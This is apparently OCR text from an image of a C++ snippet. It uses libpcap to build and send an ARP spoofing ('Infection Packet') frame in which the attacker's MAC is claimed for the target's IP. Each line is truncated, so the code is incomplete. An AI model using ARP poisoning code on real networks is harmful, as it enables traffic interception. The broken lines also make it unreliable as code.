 C++
if(res1==-1){
memcpy(&sendpacket. mac, &tar_mac[0], MA
memcpy(&sendpacket.etherh.srcmac, &mymac[0], MAC_
sendpacket.etherh.type=ETYPE_ARP;sendpacket.arph.
memcpy(&sendpacket.arph.senmac, &mymac[0], MAC_LE
memcpy(&sendpacket.arph.senip, &TarIP, sizeof(Tar
memcpy(&sendpacket.arph.tarmac, &tar_mac[0], MAC_
memcpy(&sendpacket.arph.tarip, &SenIP, sizeof(Sen
int res2 = pcap_sendpacket(handle2,(u_char*)&send
if(res2 == -1){
printf("Infection Packet Send Fail \n");
pcap_close(handle2);